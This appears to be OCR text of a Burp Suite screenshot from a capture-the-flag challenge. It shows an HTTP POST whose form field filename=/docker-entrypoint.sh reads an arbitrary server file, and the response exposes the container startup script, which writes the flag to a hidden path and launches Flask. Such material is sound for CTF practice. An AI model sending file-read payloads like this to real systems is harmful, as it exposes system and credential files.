 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:22162
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Origin: http://node6.anna.nssctf.cn:22162
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:22162/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741411882,1742436971,1742948752,1743477100; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1743765595; session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtAG1ToNu2kfQ0Acb/gUTB0Bc
t+V+TYhfkTG/dN5pgwwM=
14 Connection: close
15
16 filename=/docker-entrypoint.sh
Response
Pretty Raw Hex Render \n
FLAG=no_FLAG FLAG=no_FLAG elif [
"$GZCTF_FLAG" ]; then
INSERT_FLAG="$GZCTF_FLAG"
export GZCTF_FLAG=no_FLAG
GZCTF_FLAG=no_FLAG else
INSERT_FLAG="flag{TEST_Dynamic_FL
fi # 将FLAG写入文件 请根据需要修改
echo $INSERT_FLAG | tee
/flag11451412343212351256354 # 控制flag
和项目源码的权限 chmod 744
/flag11451412343212351256354 chmod 740
/app/* # 启动flask，并同时开启debug模式
# cd /app && flask --debug run -h 0.0.0.0 -
p 8080 # 在无debug参数下启动flask cd
/app && flask run -h 0.0.0.0 -p 8080